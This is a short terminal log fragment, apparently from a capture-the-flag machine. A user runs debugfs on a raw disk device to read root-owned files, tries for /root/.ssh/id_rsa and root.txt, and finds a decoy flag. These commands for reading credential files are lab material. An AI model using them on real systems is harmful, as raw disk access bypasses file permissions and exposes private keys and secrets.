 user    0m15.608s
sys     0m2.064s
atanas@kotarak-dmz:~$ /sbin/debugfs /dev/dm-0
debugfs 1.42.13 (17-May-2015)
debugfs:  cat /root/root.txt
/root/root.txt: File not found by ext2_lookup
debugfs:  cd /root
debugfs:  ls
debugfs:  cat /root/.ssh/id_rsa
/root/.ssh/id_rsa: File not found by ext2_lookup
debugfs:  pwd
[pwd]   INODE: 391808  PATH: /root
[root]  INODE:      2  PATH: /
debugfs:  cat /.ssh/id_rsa
/.ssh/id_rsa: File not found by ext2_lookup
debugfs:  cat var/lib/lxc/kotarak-int/rootfs/root/root.txt
var/lib/lxc/kotarak-int/rootfs/root/root.txt: File not found by ext2_lookup
debugfs:  pwd
[pwd]   INODE: 391808  PATH: /root
[root]  INODE:      2  PATH: /
debugfs:  cd /root
debugfs:  pwd
[pwd]   INODE: 391808  PATH: /root
[root]  INODE:      2  PATH: /
debugfs:  ls
debugfs:  cat flag.txt
Getting closer! But what you are looking for can't be found here.
debugfs:  ls
debugfs:  cd .ssh
debugfs:  ls